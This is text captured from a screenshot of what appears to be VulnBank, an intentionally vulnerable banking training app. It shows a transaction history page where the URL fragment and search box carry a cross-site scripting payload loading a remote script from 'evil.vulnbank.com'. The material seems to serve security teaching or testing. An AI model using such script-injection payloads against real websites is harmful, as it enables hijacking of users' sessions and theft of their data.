 vulnbank.com:8888/vulnbank/online/history.php#<script src="http://evil.vulnbank.com:8888/xss.js">
VB VULNBANK LTD.
Balance: 940
English
Welcome, Jack Adams
STATISTICS
TRANSACTIONS
HISTORY
Remove failed transactions
Cancel unfinished transactions
History
Searching... <script src="http://evil.vulnbank.com:8888/xss.js">
SHOW 10 ENTRIES
SEARCH: &lt;script src=&quot;http:&#
STATE AMOUNT USER ACCOUNT CREDIT CARD DATE COMMENT
No matching records found
Showing 0 to 0 of 0 entries (filtered from 16 total entries)
Previous
Next
© 2024 VulnBank ltd.